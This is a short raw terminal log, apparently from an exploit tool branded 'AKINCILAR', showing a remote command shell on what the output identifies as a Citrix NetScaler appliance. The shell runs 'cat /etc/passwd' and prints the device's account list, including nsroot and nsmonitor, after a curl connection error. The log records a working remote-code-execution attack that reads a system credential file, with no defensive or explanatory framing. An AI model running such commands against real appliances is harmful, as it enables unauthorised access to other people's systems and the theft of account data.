 AKINCILAR
CMD~> cat /etc/passwd
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
curl: (56) OpenSSL SSL_read: Connection reset by peer
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monit
ors:/nonexistent
CMD~>